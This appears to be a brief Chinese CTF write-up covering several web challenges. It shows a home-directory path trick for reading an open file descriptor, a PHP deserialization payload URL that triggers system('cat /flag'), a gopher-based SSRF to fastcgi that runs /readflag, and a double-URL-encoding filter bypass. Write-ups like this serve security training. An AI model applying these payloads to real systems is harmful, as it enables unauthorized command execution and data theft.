Author:没队伍一人康康题
c0ol P@th

expanduser可以~开头转换对应用户的home。对应/etc/passwd
使用~sys。即可转换为/dev/

刚好flag open了。没close。会有一个fd留着
爆破~sys/fd/6
32加32
16进制 base64 zip解压
pop1
<?php
class kaka
{
public $pass = true;
public $name = '1';
public $age = '1';
public function cflag()
{
if ($this->pass) {
eval(system('cat /flag'));
} else {
echo "no word, flag";
}
}
public function cname($n, $a)
{
if ($this->name === $n) {
if ($this->age === $a) {
return true;
}
}
}
}
$data=serialize(new kaka());
echo $data;
http://39.107.127.105:50906/?pop=O:4:%22kaka%22:3:{s:4:%22pass%22;b:1;s:4:%22name%22;s:1:%221%22;s:3:%22age%22;s:1:%221%22;}&name=lilei&age=two
ezxunrui
找更新日志

全局搜dr_catcher_data


可以控制参数进入ssrf。nginx一般是fastcgi。打gopher ssrf

先ls|base64 -w0 一次发现有/readflag
然后读flag

http://39.106.156.96:46243/index.php?s=api&c=api&m=qrcode&thumb=gopher payload&text=123&level=1&size=1

Ex1T
原题
https://www.ctfiot.com/59624.html
芝士雪豹

root起的java。。非预期直接两次URL编码绕过flag关键字过滤